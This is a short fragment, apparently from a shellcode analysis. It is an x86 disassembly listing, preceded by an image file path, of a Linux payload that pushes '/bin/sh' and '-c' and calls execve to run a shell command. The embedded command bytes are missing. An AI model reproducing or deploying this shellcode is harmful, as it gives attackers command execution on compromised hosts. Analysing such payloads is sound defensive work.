 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x00417026 57 push edi
0x00417027 53 push ebx
0x00417028 89E1 mov ecx,esp
0x0041702a execve